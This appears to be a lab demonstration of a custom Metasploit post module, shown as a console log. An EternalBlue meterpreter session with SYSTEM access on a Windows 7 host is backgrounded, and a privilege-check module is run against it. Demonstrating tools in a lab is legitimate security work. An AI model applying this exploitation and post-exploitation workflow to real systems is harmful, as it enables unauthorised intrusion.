 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/windows/manage/session_test
msf6 post(windows/manage/session_test) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ MAJOR-PC 192.168.177.135:4444 -> 192.168.177.128:49224 (192.168.177.128)
msf6 post(windows/manage/session_test) > show options
Module options (post/windows/manage/session_test):
Name Current Setting Required Description
---- --------------- -------- -----------
GetSystem false yes 获取目标System权限.
PASSWORD no 密码
SESSION yes The session to run this module on.
UserName no 用户名
msf6 post(windows/manage/session_test) > set session 1
session => 1
msf6 post(windows/manage/session_test) > run
[*] 检查Session会话权限
[+] Current User is Admin
[+] Target Os: Windows 7 (6.1 Build 7601, Service Pack 1).
[*] Post module execution completed